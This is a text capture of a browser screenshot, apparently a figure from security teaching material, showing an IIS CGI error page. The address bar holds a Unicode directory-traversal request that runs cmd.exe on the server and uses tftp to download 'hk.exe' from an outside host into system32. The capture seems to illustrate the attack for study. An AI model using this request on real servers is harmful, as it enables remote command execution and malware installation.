 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address %c0%af../windows/system32/cmd.exe?/c+tftp.exe+-i+hac.ker.org+GET+hk.exe+c:\windows\system32\hk.exe Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return
are:
Done Internet